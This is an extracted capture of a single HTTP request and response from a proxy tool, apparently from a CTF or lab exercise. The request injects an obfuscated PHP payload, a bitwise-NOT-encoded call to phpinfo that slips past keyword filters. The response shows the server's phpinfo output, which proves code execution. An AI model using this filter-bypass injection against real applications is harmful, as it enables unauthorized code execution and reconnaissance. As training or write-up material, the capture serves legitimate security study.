 Request
Raw Params Headers Hex
GET /59e04e4a-a0bd-4d2c-a7cb-9dd20d19ec8d.php?code=(~%8F%97%8F%96%91%99%90)();
HTTP/1.1
Host: 675ba661.w1n.pw
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 7.2.10
System Linux 3ba21a87b039 4.10.17-041017-generic #2017
Build Date Sep 15 2018 02:48:36
Configure Command './configure' '--build=x86_64-linux-musl' '--with-con
'--with-config-file-scan-dir=/usr/local/etc/php/conf
'--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-z
'--with-fpm-group=www-data' '--disable-cgi' 'build_a
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d